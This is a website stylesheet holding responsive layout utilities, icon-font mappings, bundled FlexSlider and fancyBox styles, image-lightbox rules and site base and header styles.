@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

h3 { color: #5a7796; font-family: "Droid Sans", Helvetica, Roboto, Arial, sans-serif; }

h5 { color: #5a7796; }

h5 strong { display: block; font-size: 1rem; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-style: normal; }

.h3-box { border: 1px solid #e6eff8; border-radius: 5px; overflow: hidden; margin-bottom: 1.875rem; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { border: 0; margin: 0 -1.875rem 1.25rem; }

.heading { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 6px solid #fff; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.25rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.875rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.875rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.5rem 0 0.375rem 0; padding: 0 0 0 1.75rem; color: #8c0000; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; font-weight: bold; font-style: italic; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0; }

ul.custom-list li span { display: inline-block; margin: 0.3125rem 0 0.625rem; padding-left: 1.25rem; text-indent: 0px; font-weight: normal; font-style: normal; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.25rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #8c0000; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid black; background: #590000; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #260000; }

.paged-results a.page-notselected:hover { color: #fff; background: #590000; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #e6eff8; font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9375rem; font-style: italic; font-weight: normal; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: block; margin: 0.3125rem 0 0.9375rem 0; color: #8c0000; font-size: 1.375rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #ffb30f; font-size: 1.875rem; font-weight: normal; line-height: 1.2; }

